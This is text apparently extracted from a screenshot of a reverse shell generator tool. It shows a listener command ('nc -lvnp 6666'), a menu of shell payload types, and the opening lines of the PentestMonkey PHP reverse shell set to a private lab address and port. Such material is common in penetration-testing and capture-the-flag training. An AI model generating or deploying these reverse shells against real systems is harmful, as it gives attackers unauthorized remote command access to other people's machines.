 Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.10.132.92
Port
6666
+1
Listener
Advanced
🚀 nc -lvnp 6666
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.132.92';
$port = 6666;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell
sh
Encoding
None
Raw
Copy